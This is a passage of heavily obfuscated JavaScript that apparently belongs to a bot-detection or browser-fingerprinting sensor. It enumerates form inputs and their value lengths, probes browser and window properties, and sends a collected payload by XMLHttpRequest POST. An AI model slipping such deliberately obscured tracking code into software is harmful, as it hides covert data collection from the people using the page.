vt()[QI(OQ)],'undefined')?vt()[QI(qc)](fh,KRG,d6,LO):vt()[QI(ls)](j1,Qn,P5,Sl),WYG.bind(null,l5[Q3]),NX(NX(pp)));BA[xl()[Dt(Kr)](bx,KI)][GM(typeof dO()[v9(JH)],qh('',[][[]]))?dO()[v9(CX)](Dq,rO,OP,GJ):dO()[v9(B7)].apply(null,[WB,JF,Ad,fI])](GM(typeof dO()[v9(rd)],qh([],[][[]]))?dO()[v9(CX)](B2,hZG,DF,cfG):dO()[v9(Hn)].apply(null,[Sl,VW,Qc,c8]),WYG.bind(null,l5[Qw]),NX(NX([])));}kh.pop();};var A6G=function(){kh.push(Rd);if(GM(p5G,Dq)&&BA[xl()[Dt(Kr)].call(null,bx,Lw)][jb(typeof dO()[v9(km)],qh([],[][[]]))?dO()[v9(B7)].call(null,OP,mz,JH,fI):dO()[v9(CX)](dY,TS,MP,mjG)]){BA[xl()[Dt(Kr)].call(null,bx,Lw)][dO()[v9(B7)].apply(null,[LO,mz,JO,fI])](cK()[Vb(G5)](FK,D4G,Qz,OP),tKG,NX(Sp));BA[xl()[Dt(Kr)](bx,Lw)][dO()[v9(B7)](sh,mz,E9,fI)](bc()[cb(wW)](D4G,Rh,CX,Xx,rd),Y6G,NX(NX([])));p5G=hF;}kh.pop();ndG=Dq;sYG=Dq;};var IOG=function(){kh.push(xUG);if(NX(HHG)){try{var F8G=kh.length;var B6G=NX([]);A2G=qh(A2G,L1()[Nh(Xz)].apply(null,[fl,NX(Dq),kk,NX(hF)]));if(NX(NX(BA[xl()[Dt(Kr)](bx,MK)]))){A2G=qh(A2G,J7()[XH(cm)](hF,Fk,B2,FTG));l6G=qh(l6G,l5[E9]);}else{A2G=qh(A2G,L1()[Nh(YDG)](Hx,CX,IK,bI));l6G=qh(l6G,W2);}}catch(PdG){kh.splice(Eb(F8G,hF),Infinity,xUG);A2G=qh(A2G,kQ()[gt(UH)].call(null,Q3,NX({}),Qr,Vd,hF,hs));l6G=qh(l6G,W2);}HHG=NX(NX(pp));}var wNG=vt()[QI(Dq)].call(null,q6,Ds,bI,nN);var vPG=j6(hF);var frG=BA[jb(typeof L1()[Nh(dw)],qh([],[][[]]))?L1()[Nh(sX)].apply(null,[nl,jt,Xz,NX(NX(hF))]):L1()[Nh(OW)](EgG,bx,OS,j1)][jb(typeof vt()[QI(V9)],qh('',[][[]]))?vt()[QI(DVG)].apply(null,[NX(hF),z3,JI,UH]):vt()[QI(qc)](NX(Dq),KP,g5,Ic)](GM(typeof L1()[Nh(ZDG)],'undefined')?L1()[Nh(OW)](NO,zt,bLG,JO):L1()[Nh(JH)](gz,RX,wW,km));for(var k5G=Dq;Zb(k5G,frG[Pt()[Ab(Dq)].apply(null,[DF,DP,Qz,xJ])]);k5G++){var LKG=frG[k5G];var fKG=t4G(LKG[vt()[QI(PO)].apply(null,[OP,tZG,wI,H5])](dO()[v9(LM)](Rh,x0G,NX([]),ZM)));var F5G=t4G(LKG[vt()[QI(PO)](NX(NX({})),tZG,wI,OQ)](dO()[v9(wW)](sh,w5,W2,NI)));var POG=LKG[vt()[QI(PO)](jh,tZG,wI,zt)](bc()[cb(UH)].call(null,RpG,LM,sX,E0G,RX));var z7G=P6(POG,null)?Dq:l5[hF];var k8G=LKG[vt()[QI(PO)].apply(null,[c8,tZG,wI,IQ])](xl()[Dt(Fq)](B8,Iq));var VYG=P6(k8G,null)?j6(hF):N6(k8G);var wYG=LKG[vt()[QI(PO)](dw,tZG,wI,Qr)](jb(typeof bc()[cb(Ad)],qh([],[][[]]))?bc()[cb(DP)](r3,T6,CX,c8,j1):bc()[cb(sX)].call(null,qpG,Ic,zN,Ks,T6));if(P6(wYG,null))vPG=j6(hF);else{wYG=wYG[Pt()[Ab(IK)](RX,H1,c8,SEG)]();if(GM(wYG,dO()[v9(fO)](W2,QUG,NX(hF),H5)))vPG=Dq;else if(GM(wYG,L5()[vN(gpG)](Ic,hs,G3)))vPG=hF;else vPG=j1;}var ZHG=LKG[Pt()[Ab(ZH)](Qw,NX(NX(hF)),IQ,bd)];var d6G=LKG[L1()[Nh(jt)](PP,wW,Vs,hb)];var ENG=l5[ZM];var k2G=GD[Pt()[Ab(E9)].apply(null,[NX(NX(hF)),AB,wI,d9])]();if(ZHG&&jb(ZHG[Pt()[Ab(Dq)].apply(null,[AB,NX(NX(Dq)),Qz,xJ])],Dq)){k2G=hF;}if(d6G&&jb(d6G[jb(typeof Pt()[Ab(fH)],qh('',[][[]]))?Pt()[Ab(Dq)].call(null,NX({}),RX,Qz,xJ):Pt()[Ab(j1)](fh,sh,VAG,TjG)],GD[Pt()[Ab(E9)].call(null,H5,j1,wI,d9)]())&&(NX(k2G)||jb(d6G,ZHG))){ENG=hF;}if(jb(VYG,l5[Q3])){wNG=vt()[QI(Dq)].call(null,jh,Ds,bI,Kr)[jb(typeof Pt()[Ab(Rh)],qh('',[][[]]))?Pt()[Ab(Ql)](hb,NX([]),px,Xd):Pt()[Ab(j1)](NX(NX([])),sh,N3,nn)](qh(wNG,VYG),GM(typeof xl()[Dt(BRG)],qh('',[][[]]))?xl()[Dt(JI)](TS,Jk):xl()[Dt(xY)](JP,ApG))[Pt()[Ab(Ql)].call(null,Pd,NX({}),px,Xd)](vPG,xl()[Dt(xY)](JP,ApG))[Pt()[Ab(Ql)].call(null,nJ,Nn,px,Xd)](ENG,xl()[Dt(xY)](JP,ApG))[Pt()[Ab(Ql)].call(null,V9,JH,px,Xd)](z7G,xl()[Dt(xY)].apply(null,[JP,ApG]))[Pt()[Ab(Ql)](SY,cm,px,Xd)](F5G,xl()[Dt(xY)](JP,ApG))[Pt()[Ab(Ql)].call(null,Rh,T6,px,Xd)](fKG,jb(typeof xl()[Dt(Vc)],'undefined')?xl()[Dt(xY)].call(null,JP,ApG):xl()[Dt(JI)](FTG,f8))[Pt()[Ab(Ql)](B7,NX(NX(Dq)),px,Xd)](k2G,bc()[cb(ZM)].call(null,NO,Qm,hF,RZG,dw));}}var CPG;return kh.pop(),CPG=wNG,CPG;};var j7G=function(){kh.push(xEG);if(NX(Q3G)){try{var W5G=kh.length;var xKG=NX(pp);A2G=qh(A2G,jb(typeof L1()[Nh(B7)],qh('',[][[]]))?L1()[Nh(P2)].apply(null,[Wb,NX(NX({})),rLG,NX(NX(Dq))]):L1()[Nh(OW)].call(null,jJ,wW,s7,H5));var Y2G=BA[L1()[Nh(sX)].call(null,FB,FF,Xz,nN)][L1()[Nh(MP)](gB,NX(NX(hF)),C5,NX(NX({})))](L5()[vN(Xs)].call(null,wI,hF,Jn));if(jb(Y2G[J7()[XH(r8)].call(null,PF,LLG,LX,JZG)],undefined)){A2G=qh(A2G,J7()[XH(cm)](hF,Fk,T6,JN));l6G=BA[vt()[QI(hF)](LM,Kh,nX,gm)][Pt()[Ab(Qz)](CX,DF,SY,kq)](dMG(l6G,l5[zt]));}else{A2G=qh(A2G,L1()[Nh(YDG)].apply(null,[B6,qc,IK,NX(hF)]));l6G=BA[vt()[QI(hF)](E9,Kh,nX,Ql)][Pt()[Ab(Qz)].apply(null,[NX(NX(hF)),NX(NX(Dq)),SY,kq])](dMG(l6G,l5[FF]));}}catch(X5G){kh.splice(Eb(W5G,hF),Infinity,xEG);A2G=qh(A2G,kQ()[gt(UH)](CX,hs,Qr,FVG,hF,fh));l6G=BA[GM(typeof vt()[QI(Kr)],qh('',[][[]]))?vt()[QI(qc)].call(null,LO,Sl,O2,Fq):vt()[QI(hF)](NX(NX([])),Kh,nX,NX([]))][Pt()[Ab(Qz)](hs,MJ,SY,kq)](dMG(l6G,l5[FF]));}Q3G=NX(NX(pp));}var m6G=BA[xl()[Dt(Kr)].call(null,bx,Hg)][xl()[Dt(jH)](ZEG,JAG)]?hF:Dq;var hNG=BA[xl()[Dt(Kr)](bx,Hg)][L1()[Nh(zTG)].apply(null,[HI,rW,Zw,Ic])]&&Mw(L1()[Nh(zTG)].apply(null,[HI,zt,Zw,Qw]),BA[xl()[Dt(Kr)].apply(null,[bx,Hg])])?hF:GD[jb(typeof Pt()[Ab(JH)],'undefined')?Pt()[Ab(E9)](NX({}),NX(NX(Dq)),wI,OB):Pt()[Ab(j1)](NX(hF),sh,r5,I8)]();var KHG=P6(typeof BA[L1()[Nh(sX)](FB,nN,Xz,Fq)][L1()[Nh(PAG)](MF,bI,wI,JO)],GM(typeof xl()[Dt(px)],qh('',[][[]]))?xl()[Dt(JI)].call(null,FK,bDG):xl()[Dt(r8)](bM,Rm))?l5[hF]:GD[jb(typeof Pt()[Ab(fh)],qh([],[][[]]))?Pt()[Ab(E9)](sX,NX(NX([])),wI,OB):Pt()[Ab(j1)](FH,FF,Sx,wN)]();var pOG=BA[xl()[Dt(Kr)](bx,Hg)][GM(typeof L1()[Nh(bx)],qh([],[][[]]))?L1()[Nh(OW)].apply(null,[Os,ZM,nn,DF]):L1()[Nh(Pd)].call(null,Ez,DF,Ad,Q3)]&&BA[GM(typeof xl()[Dt(MW)],'undefined')?xl()[Dt(JI)](UO,g7):xl()[Dt(Kr)](bx,Hg)][L1()[Nh(Pd)](Ez,Rh,Ad,qc)][L1()[Nh(nX)].call(null,JZG,OW,dY,jt)]?hF:Dq;var fNG=BA[L1()[Nh(LX)](Kn,dY,Hn,Qc)][dO()[v9(KM)].apply(null,[qd,Ch,ZM,j1])]?hF:Dq;var S8G=BA[xl()[Dt(Kr)].call(null,bx,Hg)][GM(typeof vt()[QI(ZEG)],qh('',[][[]]))?vt()[QI(qc)].call(null,dY,Dq,bjG,cm):vt()[QI(MS)](NX({}),XI,Pd,R7)]?hF:Dq;var VwG=jb(typeof BA[jb(typeof vt()[QI(fI)],'undefined')?vt()[QI(GW)].call(null,cm,mTG,MS,G5):vt()[QI(qc)](E9,pP,Pb,jt)],dO()[v9(bI)].apply(null,[hb,MX,NX(Dq),LM]))?hF:GD[Pt()[Ab(E9)](Qc,NX([]),wI,OB)]();var lxG=BA[xl()[Dt(Kr)].call(null,bx,Hg)][dO()[v9(Xs)].apply(null,[FF,FC,FH,SY])]&&I2(BA[dO()[v9(Qw)].call(null,Qm,Bt,Qm,S6)][GM(typeof Pt()[Ab(GW)],qh([],[][[]]))?Pt()[Ab(j1)].apply(null,[NX(Dq),P5,UO,lDG]):Pt()[Ab(sX)].call(null,Pd,R7,ZM,jq)][GM(typeof Pt()[Ab(DP)],qh('',[][[]]))?Pt()[Ab(j1)](Kr,AB,fJ,W3):Pt()[Ab(Fq)](Qc,gm,b1,gn)].call(BA[xl()[Dt(Kr)](bx,Hg)][dO()[v9(Xs)](hb,FC,UH,SY)])[vt()[QI(DF)](Pb,sn,V9,CX)](GM(typeof vt()[QI(ZM)],'undefined')?vt()[QI(qc)](Rh,dX,xZG,sh):vt()[QI(Rs)](xY,kU,Qr,NX(hF))),Dq)?hF:Dq;var K5G=GM(typeof BA[GM(typeof xl()[Dt(qpG)],qh('',[][[]]))?xl()[Dt(JI)].call(null,Ok,fI):xl()[Dt(Kr)].apply(null,[bx,Hg])][GM(typeof nd()[ZO(Fq)],qh(vt()[QI(Dq)].apply(null,[DP,P3,bI,NX({})]),[][[]]))?nd()[ZO(CX)](dY,TDG,OLG,b7,nJ):nd()[ZO(bI)].apply(null,[MW,FF,FK,xx,Nn])],cK()[Vb(Dq)](sX,g5,OQ,U8))||GM(typeof BA[jb(typeof xl()[Dt(lB)],qh([],[][[]]))?xl()[Dt(Kr)](bx,Hg):xl()[Dt(JI)].call(null,NK,Aw)][L5()[vN(xY)](MW,bI,nK)],cK()[Vb(Dq)].apply(null,[sX,g5,xY,U8]))||GM(typeof BA[xl()[Dt(Kr)](bx,Hg)][jb(typeof L1()[Nh(MW)],qh([],[][[]]))?L1()[Nh(fI)](zc,Nn,sEG,NX(Dq)):L1()[Nh(OW)](Zx,nJ,qZG,NX(NX(hF)))],jb(typeof cK()[Vb(Kr)],'undefined')?cK()[Vb(Dq)].apply(null,[sX,g5,nn,U8]):cK()[Vb(PF)].call(null,z5,LN,Pb,vVG))?hF:Dq;var MBG=Mw(L1()[Nh(rLG)](wF,sX,DP,nN),BA[xl()[Dt(Kr)].call(null,bx,Hg)])?BA[jb(typeof xl()[Dt(IQ)],qh([],[][[]]))?xl()[Dt(Kr)](bx,Hg):xl()[Dt(JI)].call(null,kk,TJ)][L1()[Nh(rLG)](wF,SY,DP,Qr)]:Dq;var gHG=GM(typeof BA[L1()[Nh(LX)](Kn,Rh,Hn,WB)][nd()[ZO(P5)](NX(NX([])),ADG,Kr,sd,km)],cK()[Vb(Dq)](sX,g5,rW,U8))?hF:l5[ZM];var AxG=GM(typeof BA[L1()[Nh(LX)].call(null,Kn,Qz,Hn,Dq)][L5()[vN(qpG)](JP,R7,D0G)],cK()[Vb(Dq)].apply(null,[sX,g5,R7,U8]))?l5[hF]:Dq;var c5G=NX(BA[xl()[Dt(sX)](S6,EW)][Pt()[Ab(sX)](H5,zt,ZM,jq)][dO()[v9(DP)].apply(null,[Xz,Sm,Ql,JI])])?hF:Dq;var jYG=Mw(xl()[Dt(ls)](gm,hp),BA[xl()[Dt(Kr)](bx,Hg)])?hF:Dq;var T8G=xl()[Dt(pTG)](Gw,zO)[Pt()[Ab(Ql)](NX(hF),NX(Dq),px,Z7)](m6G,L5()[vN(gfG)](Qc,gm,bm))[Pt()[Ab(Ql)](sh,NX(Dq),px,Z7)](hNG,dO()[v9(qpG)](lB,sjG,WB,FF))[Pt()[Ab(Ql)](AB,DP,px,Z7)](KHG,xl()[Dt(LAG)](P5,dF))[Pt()[Ab(Ql)](zt,NX(Dq),px,Z7)](pOG,J7()[XH(nJ)](PF,Im,Xz,N2))[Pt()[Ab(Ql)](NX([]),JI,px,Z7)](fNG,L1()[Nh(PTG)](hM,T6,fO,LO))[Pt()[Ab(Ql)].call(null,Ic,Sl,px,Z7)](S8G,GM(typeof Pt()[Ab(C5)],qh('',[][[]]))?Pt()[Ab(j1)].apply(null,[xY,qd,JjG,Yr]):Pt()[Ab(BRG)].apply(null,[lB,CX,VGG,xf]))[Pt()[Ab(Ql)](IK,OQ,px,Z7)](VwG,GM(typeof L5()[vN(lUG)],qh([],[][[]]))?L5()[vN(PF)].apply(null,[S2,Xz,XfG]):L5()[vN(H4G)].apply(null,[DF,gm,Dh]))[Pt()[Ab(Ql)].call(null,NX(hF),OQ,px,Z7)](lxG,vt()[QI(zVG)](sX,Nm,H5,NX(NX([]))))[jb(typeof Pt()[Ab(FK)],qh([],[][[]]))?Pt()[Ab(Ql)].apply(null,[dw,Dq,px,Z7]):Pt()[Ab(j1)](PO,Q3,dfG,V4G)](K5G,xl()[Dt(DVG)].apply(null,[Sx,OI]))[GM(typeof Pt()[Ab(Hn)],qh([],[][[]]))?Pt()[Ab(j1)].apply(null,[Qz,NX(NX({})),Qs,k4G]):Pt()[Ab(Ql)](SY,Rh,px,Z7)](MBG,jb(typeof vt()[QI(px)],'undefined')?vt()[QI(tH)].apply(null,[NX(NX([])),VgG,j1,bI]):vt()[QI(qc)].call(null,ZM,TS,HP,r8))[GM(typeof Pt()[Ab(VGG)],qh([],[][[]]))?Pt()[Ab(j1)](F5,px,z3,PLG):Pt()[Ab(Ql)](DF,Sl,px,Z7)](gHG,xl()[Dt(C5)](Rh,k8))[Pt()[Ab(Ql)](SY,PF,px,Z7)](AxG,bc()[cb(P5)].apply(null,[N2,B2,PF,Y0G,qN]))[Pt()[Ab(Ql)].call(null,Sl,OW,px,Z7)](c5G,L1()[Nh(cS)].call(null,hB,Rw,OQ,NX(hF)))[GM(typeof Pt()[Ab(Zw)],'undefined')?Pt()[Ab(j1)](R7,nJ,ZP,qAG):Pt()[Ab(Ql)](Kr,NX(hF),px,Z7)](jYG);var XHG;return kh.pop(),XHG=T8G,XHG;};var NdG=function(){kh.push(TVG);var r5G;var U6G;return U6G=R7G()[L5()[vN(B2)](Hn,R7,JB)](function tYG(BYG){kh.push(B8);while(hF)switch(BYG[vt()[QI(Fq)](q6,GUG,FH,r8)]=BYG[dO()[v9(UH)](RX,A8,qd,hF)]){case Dq:BYG[vt()[QI(Fq)].call(null,q6,GUG,FH,nJ)]=Dq;BYG[dO()[v9(UH)](Rh,A8,NX(NX(hF)),hF)]=ZM;{var LHG;return LHG=R7G()[J7()[XH(Xz)].call(null,PF,Lz,gm,K2)](UwG()),kh.pop(),LHG;}case ZM:r5G=BYG[L5()[vN(wW)].apply(null,[hP,R7,C7])];BA[dO()[v9(Qw)](dY,sN,FF,S6)][jb(typeof dO()[v9(PO)],'undefined')?dO()[v9(FK)](NX(NX(hF)),C9,DP,Pb):dO()[v9(CX)].call(null,Qm,tN,jh,xk)](j5G,r5G[kQ()[gt(Q3)].call(null,Qw,NX({}),qd,IH,MW,IK)],Jr(EC,[GM(typeof L1()[Nh(B7)],qh([],[][[]]))?L1()[Nh(OW)].call(null,zN,Qm,xY,px):L1()[Nh(Sx)](zU,IK,Z5,hb),r5G[jb(typeof dO()[v9(IK)],qh('',[][[]]))?dO()[v9(Qc)].apply(null,[JO,LAG,LM,Z5]):dO()[v9(CX)](lB,fw,qN,j3)]]));BYG[dO()[v9(UH)].call(null,Fq,A8,IQ,hF)]=qc;break;case l5[UH]:BYG[vt()[QI(Fq)].apply(null,[LO,GUG,FH,Q3])]=Kr;BYG[Pt()[Ab(MJ)].call(null,JO,UH,rd,bjG)]=BYG[vt()[QI(wW)].apply(null,[B2,O7,Ql,LX])](Dq);case qc:case Pt()[Ab(RX)].call(null,Qr,NX(NX(hF)),MP,fEG):{var xYG;return xYG=BYG[xl()[Dt(G5)](Jv,Cd)](),kh.pop(),xYG;}}kh.pop();},null,null,[[GD[jb(typeof Pt()[Ab(qpG)],qh([],[][[]]))?Pt()[Ab(E9)].call(null,MW,NX(hF),wI,hGG):Pt()[Ab(j1)](OQ,PF,Hd,r8)](),Kr]],BA[xl()[Dt(dY)].call(null,AB,mX)]),kh.pop(),U6G;};var xNG=function(){kh.push(q7);var ONG=mWG();if(jb(ONG,j6(hF))&&jb(ONG,BA[jb(typeof dO()[v9(OQ)],qh('',[][[]]))?dO()[v9(Qr)].apply(null,[hP,gH,NX(NX([])),xY]):dO()[v9(CX)](gm,K0G,MP,rLG)][Pt()[Ab(NI)].call(null,rW,P5,Dq,kn)])&&I2(ONG,t8G)){t8G=ONG;var I5G=n9();var EwG=AK(Eb(ONG,I5G),G8);RsG(EwG);}kh.pop();};var Y5G=function(fOG){kh.push(jZG);var l8G=I2(arguments[jb(typeof Pt()[Ab(B8)],'undefined')?Pt()[Ab(Dq)](ZM,F5,Qz,QLG):Pt()[Ab(j1)].call(null,px,dY,l9,D2)],GD[dO()[v9(lB)](ZM,HH,Nn,lB)]())&&jb(arguments[l5[hF]],undefined)?arguments[hF]:NX(NX(Sp));if(NX(l8G)||P6(fOG,null)){kh.pop();return;}cFG[xl()[Dt(zt)](rP,lh)]=NX(pp);XOG=NX({});var WwG=fOG[jb(typeof dO()[v9(ZM)],qh('',[][[]]))?dO()[v9(Qc)](qd,Bx,NX(NX([])),Z5):dO()[v9(CX)](r8,gEG,Dq,FK)];var RHG=fOG[xl()[Dt(X4G)].apply(null,[DF,Pc])];var BBG;if(jb(RHG,undefined)&&I2(RHG[Pt()[Ab(Dq)].apply(null,[Jv,jh,Qz,QLG])],Dq)){try{var U8G=kh.length;var M2G=NX(NX(Sp));BBG=BA[Pt()[Ab(c8)](MP,Kr,OQ,FEG)][xl()[Dt(PO)](B2,h0G)](RHG);}catch(vnG){kh.splice(Eb(U8G,hF),Infinity,jZG);}}if(jb(WwG,undefined)&&GM(WwG,YRG)&&jb(BBG,undefined)&&BBG[L1()[Nh(GW)](xQ,NK,H5,nJ)]&&GM(BBG[L1()[Nh(GW)](xQ,jt,H5,nJ)],NX(NX(pp)))){XOG=NX(NX({}));var J2G=g6G(wIG(fbG));var lPG=BA[xl()[Dt(MW)](Ad,qn)](dMG(ZTG(),G8),l5[Rh]);if(jb(J2G,undefined)&&NX(BA[dO()[v9(dY)].apply(null,[DP,GI,gm,PO])](J2G))&&I2(J2G,Dq)){if(jb(TPG[GM(typeof kQ()[gt(Q3)],'undefined')?kQ()[gt(hF)].call(null,ZM,Ql,YN,xH,xP,Pd):kQ()[gt(nN)](RX,Nn,Rs,dRG,jt,Rh)],undefined)){BA[L1()[Nh(Vs)](dk,Cz,nN,SY)](TPG[kQ()[gt(nN)](NX({}),hP,Rs,dRG,jt,Xz)]);}if(I2(lPG,Dq)&&I2(J2G,lPG)){TPG[GM(typeof kQ()[gt(fI)],qh([],[][[]]))?kQ()[gt(hF)].apply(null,[fh,E9,IH,Er,Vr,gm]):kQ()[gt(nN)](NX(NX([])),NX([]),Rs,dRG,jt,rW)]=BA[GM(typeof xl()[Dt(F5)],qh([],[][[]]))?xl()[Dt(JI)].apply(null,[K6,GW]):xl()[Dt(Kr)](bx,Ib)][jb(typeof bc()[cb(LX)],qh(vt()[QI(Dq)].apply(null,[c8,N8,bI,NX({})]),[][[]]))?bc()[cb(nN)](nk,H5,jt,CRG,px):bc()[cb(sX)](Gw,NK,bI,Wd,dw)](function(){K8G();},AK(Eb(J2G,lPG),G8));}else{TPG[jb(typeof kQ()[gt(bI)],qh([],[][[]]))?kQ()[gt(nN)](qN,px,Rs,dRG,jt,OQ):kQ()[gt(hF)](NX(Dq),NX(NX(hF)),Ow,Cz,xY,qN)]=BA[xl()[Dt(Kr)](bx,Ib)][bc()[cb(nN)](nk,fI,jt,CRG,Hd)](function(){K8G();},AK(rYG,l5[B2]));}}}kh.pop();if(XOG){NbG();}};var pBG=function(){kh.push(Hx);var V7G=NX(NX(Sp));var L8G=I2(PM(TPG[GM(typeof L1()[Nh(qpG)],'undefined')?L1()[Nh(OW)](hq,NX([]),OJ,IK):L1()[Nh(Cz)].apply(null,[Cx,gm,zTG,JP])],SnG),Dq)||I2(PM(TPG[L1()[Nh(Cz)](Cx,T6,zTG,LM)],sxG),Dq)||I2(PM(TPG[GM(typeof L1()[Nh(px)],'undefined')?L1()[Nh(OW)](M5,UH,mEG,Cz):L1()[Nh(Cz)].apply(null,[Cx,FK,zTG,T6])],LxG),Dq)||I2(PM(TPG[L1()[Nh(Cz)](Cx,Xx,zTG,NX(NX({})))],C2G),l5[ZM]);var PBG=I2(PM(TPG[L1()[Nh(Cz)](Cx,dY,zTG,FK)],ErG),Dq);if(GM(TPG[vt()[QI(sh)].apply(null,[jt,t7,Nn,km])],NX(NX(Sp)))&&PBG){TPG[vt()[QI(sh)](rd,t7,Nn,NX(NX(hF)))]=NX(NX({}));V7G=NX(NX(pp));}TPG[L1()[Nh(Cz)](Cx,wI,zTG,NX(NX(hF)))]=l5[ZM];var DYG=s3();DYG[kQ()[gt(km)].call(null,DP,SY,Vc,V8,MW,Cz)](cK()[Vb(Pb)].apply(null,[MW,ss,Qz,[Ic,hF]]),xdG,NX(Sp));DYG[GM(typeof L1()[Nh(Ad)],'undefined')?L1()[Nh(OW)](mUG,nn,MS,LX):L1()[Nh(Rs)].call(null,mAG,j1,SY,Qm)]=function(){Z5G&&Z5G(DYG,V7G,L8G);};var DKG=BA[GM(typeof Pt()[Ab(GN)],qh('',[][[]]))?Pt()[Ab(j1)](NX(NX({})),LO,FRG,m5):Pt()[Ab(c8)](NX({}),Dq,OQ,Zr)][GM(typeof vt()[QI(H5)],qh([],[][[]]))?vt()[QI(qc)].apply(null,[DF,IK,Q1,NX(NX(hF))]):vt()[QI(wI)].apply(null,[hs,wK,lUG,NX(NX(hF))])](O6G);var JxG=Pt()[Ab(VGG)](WB,DF,Ad,jZG)[Pt()[Ab(Ql)].call(null,sh,OQ,px,cVG)](DKG,L5()[vN(vH)](jt,PO,WUG));DYG[L1()[Nh(Qm)](vw,CX,vH,WB)](JxG);kh.pop();};var S6G=function(HPG){if(HPG)return NX(NX({}));var QNG=QhG();var v8G=QNG&&QNG[l5[FH]];return v8G&&TcG(v8G);};var K8G=function(){kh.push(Bx);TPG[Pt()[Ab(Nn)](Dq,Sl,lB,NVG)]=NX(pp);kh.pop();p8G(NX(NX(pp)));};var XGG=pcG[Sp];var ZLG=pcG[pp];var VTG=pcG[j0];var XxG=function(QOG){"@babel/helpers - typeof";kh.push(H1);XxG=P6(cK()[Vb(Dq)](sX,I5,hb,U8),typeof BA[J7()[XH(Dq)].apply(null,[OW,rP,OQ,lS])])&&P6(GM(typeof Pt()[Ab(CX)],'undefined')?Pt()[Ab(j1)].apply(null,[DP,lB,R8,jh]):Pt()[Ab(Ad)](Jv,Ic,LM,vAG),typeof BA[J7()[XH(Dq)].apply(null,[OW,rP,gm,lS])][L1()[Nh(Fq)](ZP,rW,S6,hP)])?function(n3G){return P8G.apply(this,[YZ,arguments]);}:function(VNG){return P8G.apply(this,[wL,arguments]);};var YrG;return kh.pop(),YrG=XxG(QOG),YrG;};var DnG=function(){"use strict";var jdG=function(YqG,vWG,rbG){return vLG.apply(this,[SZ,arguments]);};var vdG=function(sdG,JdG,pYG,T7G){kh.push(H4G);var zNG=JdG&&C0G(JdG[Pt()[Ab(sX)].apply(null,[R7,Rh,ZM,djG])],xrG)?JdG:xrG;var OPG=BA[dO()[v9(Qw)](SY,PGG,Cz,S6)][L5()[vN(Qw)].apply(null,[Fq,FF,jd])](zNG[Pt()[Ab(sX)](xY,Cz,ZM,djG)]);var x8G=new TBG(T7G||[]);H7G(OPG,vt()[QI(km)].apply(null,[bx,Pv,r8,NX(NX([]))]),Jr(EC,[L1()[Nh(jt)].call(null,fGG,rd,Vs,Dq),FwG(sdG,pYG,x8G)]));var TrG;return kh.pop(),TrG=OPG,TrG;};var xrG=function(){};var v3G=function(){};var d8G=function(){};var HKG=function(O5G,g2G){kh.push(B7);function EPG(jsG,lnG,L6G,MwG){var JPG=P8G(wE,[O5G[jsG],O5G,lnG]);kh.push(B7);if(jb(xl()[Dt(P5)].apply(null,[hs,Xl]),JPG[xl()[Dt(Fq)](B8,G8)])){var c3G=JPG[xl()[Dt(AB)](bI,GEG)],UBG=c3G[L1()[Nh(jt)].call(null,dLG,qd,Vs,OW)];var bxG;return bxG=UBG&&P6(J7()[XH(ZM)](OW,Zs,LX,bS),XxG(UBG))&&mOG.call(UBG,jb(typeof nd()[ZO(MW)],'undefined')?nd()[ZO(Kr)](ZM,ls,Kr,MGG,PO):nd()[ZO(CX)].call(null,NX(NX(hF)),OgG,WUG,Im,Qc))?g2G[L1()[Nh(Hd)](VGG,Jv,Pb,P5)](UBG[nd()[ZO(Kr)](Ad,ls,Kr,MGG,MP)])[xl()[Dt(LX)](PF,s8)](function(AKG){kh.push(I7);EPG(dO()[v9(UH)](Cz,TB,NK,hF),AKG,L6G,MwG);kh.pop();},function(sKG){kh.push(KZG);EPG(xl()[Dt(P5)](hs,Jz),sKG,L6G,MwG);kh.pop();}):g2G[L1()[Nh(Hd)](VGG,Qz,Pb,NX(hF))](UBG)[jb(typeof xl()[Dt(AB)],qh([],[][[]]))?xl()[Dt(LX)](PF,s8):xl()[Dt(JI)](tk,q9)](function(zwG){kh.push(IY);c3G[GM(typeof L1()[Nh(AB)],'undefined')?L1()[Nh(OW)](bVG,rd,g5,Qc):L1()[Nh(jt)](Bs,JI,Vs,Nn)]=zwG,L6G(c3G);kh.pop();},function(tPG){var ArG;kh.push(CjG);return ArG=EPG(xl()[Dt(P5)].call(null,hs,Fh),tPG,L6G,MwG),kh.pop(),ArG;}),kh.pop(),bxG;}MwG(JPG[xl()[Dt(AB)](bI,GEG)]);kh.pop();}var srG;H7G(this,vt()[QI(km)](NX(NX(Dq)),Fz,r8,j1),Jr(EC,[GM(typeof L1()[Nh(F5)],'undefined')?L1()[Nh(OW)].call(null,LjG,Xx,c2,gm):L1()[Nh(jt)].apply(null,[dLG,OP,Vs,NX(NX({}))]),function IwG(qdG,swG){var V8G=function(){return new g2G(function(D8G,rxG){EPG(qdG,swG,D8G,rxG);});};var D5G;kh.push(JRG);return D5G=srG=srG?srG[jb(typeof xl()[Dt(j1)],qh('',[][[]]))?xl()[Dt(LX)](PF,fUG):xl()[Dt(JI)].call(null,KUG,BGG)](V8G,V8G):V8G(),kh.pop(),D5G;}]));kh.pop();};var x7G=function(rIG){return vLG.apply(this,[JD,arguments]);};var TOG=function(DQG){return vLG.apply(this,[d0,arguments]);};var TBG=function(qNG){kh.push(x0G);this[GM(typeof vt()[QI(qc)],qh('',[][[]]))?vt()[QI(qc)].call(null,Pd,lO,DN,Dq):vt()[QI(Ad)].apply(null,[R7,Nd,PO,B7])]=[Jr(EC,[kQ()[gt(Kr)](DF,IK,rLG,Px,OW,wI),J7()[XH(Qw)](MW,bH,bx,lpG)])],qNG[dO()[v9(DP)](jh,WF,rd,JI)](x7G,this),this[vt()[QI(F5)](NX(NX(hF)),k1,cm,q6)](NX(Dq));kh.pop();};var LwG=function(O8G){kh.push(l0G);if(O8G||GM(vt()[QI(Dq)](Qr,Un,bI,NX(Dq)),O8G)){var XnG=O8G[W3G];if(XnG){var qrG;return kh.pop(),qrG=XnG.call(O8G),qrG;}if(P6(cK()[Vb(Dq)](sX,T3,qc,U8),typeof O8G[dO()[v9(UH)](Qm,xQ,W2,hF)])){var zdG;return kh.pop(),zdG=O8G,zdG;}if(NX(BA[jb(typeof dO()[v9(ZM)],qh([],[][[]]))?dO()[v9(dY)](c8,Rz,NX(hF),PO):dO()[v9(CX)](G5,E4G,Dq,Yx)](O8G[Pt()[Ab(Dq)].call(null,E9,NX({}),Qz,A0G)]))){var VPG=j6(hF),p6G=function A8G(){kh.push(vJ);for(;Zb(++VPG,O8G[GM(typeof Pt()[Ab(Qw)],'undefined')?Pt()[Ab(j1)].apply(null,[B2,gm,jZG,MH]):Pt()[Ab(Dq)](NX(hF),fI,Qz,Bx)]);)if(mOG.call(O8G,VPG)){var UxG;return 